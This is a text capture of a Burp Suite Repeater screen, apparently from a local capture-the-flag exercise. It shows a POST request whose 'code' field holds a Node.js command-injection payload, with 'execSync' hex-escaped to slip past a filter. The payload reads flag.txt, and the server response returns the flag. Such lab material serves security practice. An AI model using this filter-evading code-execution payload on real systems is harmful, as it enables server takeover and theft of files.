 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to 54mmy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /root HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type:application/x-www-form-urlencoded
8 Connection: close
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3
Vlc3QiLCJpYXQiOjE2ODgxMzM1MDV9.vv-ncEUCbfmK79OMaoGp
0QmKut4wBiaUjCso791i8Zs
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 127.0.0.1
16 If-None-Match: W/"10-9UP3WjK/Ky1Kv2E0GlG85XrEEWs"
17 Content-Length: 69
18
19 key=zzz&code=
require("child_process")["ex\x65cSync"]("type
flag.txt")
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-m/fHlD6xbIU2nmYUS3k3Vre+uXY"
6 Date: Fri, 30 Jun 2023 16:45:48 GMT
7 Connection: close
8
9 flag{123456789}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 6
Done
英